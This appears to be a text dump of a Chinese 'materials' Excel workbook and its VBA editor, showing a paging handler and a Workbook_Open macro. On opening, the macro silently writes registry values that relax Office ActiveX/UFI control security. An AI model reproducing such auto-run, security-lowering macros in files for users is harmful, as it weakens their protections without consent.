 物料
15783
共 0 条记录 首页 上页 下页 尾页 页次: 1/1 到第 1 页 分页 每页: 50
物料
序 编号 描述 备注
Microsoft Visual Basic - 42451670787 2896.xls
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H) 键入需要帮助的问题
行 1 , 列 1
工程 - VBAProject
VBAProject (4245167
Microsoft Excel 对象
Sheet1 (mdb)
ThisWorkbook
模块
模块1
VBAProject (ESFunc1
42451670787 2896.xls - Sheet1 (代码)
(通用) (声明)
Private Sub myPage1_RefreshData()
myPage1.RecordNum = [_cta]
[_ct] = myPage1.PageIndex
[_pg] = myPage1.PageSize
myPage1.showPageInfo
End Sub
42451670787 2896.xls - ThisWorkbook (代码)
Workbook Open
Private Sub Workbook_Open()
xxx
End Sub
42451670787 2896.xls - 模块1 (代码)
(通用) xxx
Sub xxx()
Set WshShell = CreateObject("Wscript.Shell")
WshShell.RegWrite "HKCU\Software\Microsoft\VBA\Security\LoadControlsInForms", 1, "REG_DWORD"
WshShell.RegWrite "HKCU\Software\Microsoft\Office\Common\Security\UFIControls", 1, "REG_DWORD"
Set WshShell = Nothing
End Sub